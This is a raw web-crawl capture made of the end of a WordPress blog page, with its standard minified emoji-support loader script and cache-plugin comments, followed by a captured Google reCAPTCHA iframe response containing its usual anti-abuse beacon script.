const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.blogwelldone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- Dynamic page generated in 0.234 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-28 03:07:55 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RS7w8VgVDS_u5bo4x0PfZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769569677351');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>